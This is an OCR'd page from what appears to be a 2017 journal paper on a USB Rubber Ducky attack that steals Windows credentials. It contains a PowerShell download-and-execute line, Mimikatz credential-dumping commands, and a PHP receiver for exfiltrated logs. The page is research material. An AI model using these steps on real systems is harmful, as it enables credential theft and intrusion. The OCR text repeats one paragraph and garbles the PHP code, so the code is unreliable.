simple ducky payload.txt - Notepad
File Edit Format View Help
REM My First Payload
WINDOWS r
DELAY 100
STRING notepad.exe
ENTER
DELAY 200
STRING Hello World! I'm in your PC!
Figure 1- An example of Rubber Script
4.4 Duck Toolkit NG
The Duck Toolkit NG is an open source penetration testing platform that allows user to generate USB Rubber Ducky [23] payloads for use on Windows, Linux, Mac OSX and many other popular operating systems. We can choose from pre built payloads, create our own payloads and decode existing payloads. Using the toolkits require administrative access, powershell, and Internet access.
4.5 Pwershell
Powershell is an object-oriented programming language and interactive command line shell for Microsoft Windows. Powershell automates system tasks, such as batch processing, and create systems management tools for commonly implemented processes. Figure 2 shows an example of powershell for downloading a file from a website and the executing it which is due to [6].
DELAY 3000
GUI r
DELAY 100
STRING powershell (new-object System.Net.WebClient).DownloadFile('http://example.com/bob.old','%TEMP%\bob.exe');
DELAY 100
STRING Start-Process "%TEMP%\bob.exe"
ENTER
Figure 2-An example of Powersell
4.6 Web Server
Since we are going to execute the malware remotely from the web, we need a web server with PHP capability to upload and download malware executable files.
4.7 Mimikatz
Mimikatz [22] is an open-source utility that enables the viewing of credential information from the Windows LSASS (Local Security Authority Subsystem Service) through its sekurlsa module which includes plaintext passwords and Kerberos tickets and much more. Most antivirus tools will detect the presence of Mimikatz as a threat and delete it but it is possible to go around that. Mimikatz can be executed both locally from the command line and remotely. To run Mimikatz from the command line, we need mimikatz.exe and sekurlsa.dll on the target machine. This approach is not desirable in this research because we want to be able to use the USB Rubber Ducky and bypass hard drive. To run it remotely, first we'll establish a connection to the servers then just copy over sekurlsa.dll and run it. Mimikatz tools run on all versions of Windows from XP forward. However, its functionality is
somewhat limited in Windows 8.1 and 10. Below is an example execution to look for passwords on a system.
privilege::debug
Sekurlsa::logonpasswords
5. CREATING PAYLOAD AND LAUNCHING THE ATTACK
This section details the process of exploiting Windows vulnerability by creating an attack payload for retrieving user id and password from the victim’s machine. For this project, the victim machine will be running Windows 7 with windows defender as its antivirus.
5.1 Using Ducky Script to Create Payload
We used Ducky scripting, which was introduced in section 4.3 and wrote our own malware script in a notepad and saved it as a text file. This text file was then encoded into an inject.bin file. The Following statement converts the script text file to a .bin file.
java -jar duckencode.jar -i payload.txt -o inject.bin
Once we created the inject.bin file, we injected it onto the microSD card which was then inserted in the USB Rubber Ducky hardware. At this point the Ducky is ready for the first part of the attack.
5.2 Configuring Mimikatz for File Upload/Download
We used Ducky scripting, which was introduced in section 4.3 and wrote our own malware script in a notepad and saved it as a text file. This text file was then encoded into an inject.bin file. The Following statement converts the script text file to a .bin file.
The next step is to obtain a copy of the Mimikatz executable and upload to a hosting service of your choosing, or your own private webserver. For this project we chose Google Drive account to upload the executable file. When the file was uploaded we utilized a direct link generator to obtain the download link for the Mikimatz as this is how it will download and run from powershell. Uploading the credentials was a little more in-depth. We created a PHP (Figure 3) page on our website to listen for the file coming in, and then save it. This receives the file and saves it in the current directory of the PHP file.
“Credentials_VictimIPAddress_CurrentDatemimikatz.log”.
<?php
$uploadDir =
‘Credentials’.”_“.$_SERVER[‘REMOTE_ADD’].”_”.date(“Y-m-d_H-i-s”);
$uploadFie = $UploadDirc.basename
($_FILES[‘file’][‘name’]);
?>
Figure 3- PHP file for uploading files
5.3 Required Powershell Script
After the download and upload locations were set, we needed to figure out the powershell scripting required. When the Rubber Ducky is plugged in, we are going to have to get powershell open and running with administrator privileges.
68 SYSTEMICS, CYBERNETICS AND INFORMATICS VOLUME 15 - NUMBER 2 - YEAR 2017 ISSN: 1690-4524